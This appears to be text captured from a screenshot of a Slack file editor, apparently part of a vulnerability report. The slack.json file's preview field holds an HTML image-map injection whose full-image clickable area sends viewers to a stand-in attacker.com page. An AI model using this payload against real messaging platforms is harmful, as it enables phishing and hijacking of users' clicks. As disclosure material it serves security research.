 https://evolutiongaming.slack.com/files/U3TGFQQMR/FT4L8CUE4/x/edit
Oskars V
slack.json
slack.json
1 {
2 "full": "asd",
3 "preview": "<img src=\"https://files.slack.com/files-tmb/T02AVL3AF-FSUE04U2D-881f692a25
/screenshot_2020-01-26_at_21.12.20_360.png\" width=\"1000\" height=\"1000\" usemap=\"#slack-img\"><map
name=\"slack-img\"><area shape=\"rect\" coords=\"1000,1000 0,0\" href=\"https://attacker.com/t.html\"
target=\"_self\"></map>"
4 }
5
6
Discard Save Changes